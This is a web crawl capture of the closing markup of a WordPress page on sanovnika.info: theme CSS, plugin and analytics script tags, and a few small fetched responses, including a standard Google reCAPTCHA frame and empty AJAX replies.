linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"20406","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"b92dbe4e7a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"98499e1842"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'20406',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "20406" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"6b58062628"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/wp-admin/admin-ajax.php
body_size: 35
content:
{"messages":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A8SDhYjuuZpcnNklTdDFQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768605147517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/wp-admin/admin-ajax.php
body_size: 35
content:
{"messages":[]}